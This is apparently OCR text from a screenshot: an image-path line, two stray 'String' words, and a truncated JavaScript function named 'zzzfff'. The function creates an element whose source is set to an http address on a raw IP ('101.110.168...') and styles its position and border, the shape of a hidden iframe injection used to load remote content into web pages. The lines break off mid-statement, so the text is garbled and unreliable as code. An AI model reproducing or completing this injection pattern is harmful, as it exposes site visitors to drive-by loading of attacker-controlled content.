
String
String
function zzzfff() {
var iuzq =
document.createEl
iuzq.src =
'http://
101.110.168
iuzq.style.position
iuzq.style.border =